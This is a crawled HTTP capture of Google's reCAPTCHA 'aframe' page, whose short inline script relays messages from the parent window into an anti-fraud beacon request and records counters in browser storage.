content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Vwd9L4GgP5EvcGd5CyqdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975450648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>